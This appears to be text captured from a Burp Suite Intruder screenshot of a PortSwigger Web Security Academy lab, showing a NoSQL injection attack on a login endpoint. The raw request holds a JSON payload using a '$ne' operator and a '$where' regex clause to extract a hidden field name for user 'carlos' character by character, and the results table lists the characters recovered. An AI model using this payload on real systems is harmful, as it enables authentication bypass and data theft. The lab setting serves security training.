 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
6 5 a 200 3535
87 2 e 200 3535
92 7 e 200 3535
259 6 m 200 3535
278 4 n 200 3535
361 3 r 200 3535
380 1 s 200 3535
421 0 u 200 3535
0 200 3521
1 0 a 200 3521
2 1 a 200 3521
3 2 a 200 3521
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0abf00490435c5d580e3d55500cb0051.web-security-academy.net
Connection: close
Content-Length: 100
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://0abf00490435c5d580e3d55500cb0051.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0abf00490435c5d580e3d55500cb0051.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
{"username":"carlos","password":{"$ne":"invalid"},"$where":"Object.keys(this)[1].match('^.{0}u.*')"}
公众号 · 七芒星实验室